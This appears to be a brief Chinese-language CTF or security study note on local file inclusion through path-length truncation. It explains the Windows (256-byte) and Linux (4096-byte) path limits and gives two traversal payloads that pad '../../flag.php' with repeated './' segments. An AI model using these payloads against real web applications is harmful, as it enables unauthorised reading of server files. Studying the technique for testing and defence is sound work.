 文件包含-路径长度截断
条件：windows OS，点号需要长于256；linux OS 长于4096
Windows下目录最大长度为256字节，超出的部分会被丢弃；
Linux下目录最大长度为4096字节，超出的部分会被丢弃。
以windows下，我们要包含上级目录下的flag.php为例
file=../../flag.php././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././
file=../../flag1.php/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././